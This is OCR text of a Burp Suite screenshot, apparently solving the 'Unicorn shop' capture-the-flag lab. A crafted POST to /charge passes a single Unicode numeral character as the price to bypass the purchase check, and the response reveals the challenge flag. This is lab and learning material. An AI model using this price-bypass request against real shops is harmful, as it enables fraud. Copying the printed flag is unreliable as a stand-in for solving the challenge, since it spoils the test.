 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://565df41d-4820-46e1-8dfc-817cf65ebd19.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /charge HTTP/1.1
Host: 565df41d-4820-46e1-8dfc-817cf65ebd19.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://565df41d-4820-46e1-8dfc-817cf65ebd19.node4.buuoj.cn
Connection: close
Referer:
http://565df41d-4820-46e1-8dfc-817cf65ebd19.node4.buuoj.cn/charge
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
id=4&price=%E2%86%82
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{30f028ec-08c4-4824-9bd9-2e985abdd892}
</div>
<div class="row marketing">
<img src="static/timg.jpg" class="img-thumbnail">
<div class="alert alert-success alert-dismissable">
Welcome to the Unicorn shop.<br/>
"Money has never made man happy,nor will it;there is nothing in its
nature to produce happiness.The more of it
one has the more one wants."--Benjamin Franklin
</div>
? < + > Type a search term 0 matches
Done 2,728 bytes | 82 millis